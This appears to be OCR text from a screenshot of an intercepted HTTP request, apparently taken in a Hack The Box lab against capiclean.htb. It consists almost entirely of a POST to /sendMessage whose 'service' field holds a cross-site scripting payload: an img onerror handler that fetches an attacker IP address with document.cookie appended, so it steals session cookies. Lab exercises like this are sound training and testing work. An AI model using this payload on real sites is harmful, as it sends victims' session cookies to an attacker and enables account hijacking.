 Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 176
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.14.13/testing.png"%2bdocument.cookie)></img>&
service=Tile+%26+Grout&service=Office+Cleaning&email=admin%40admin.admin
17
18
19
20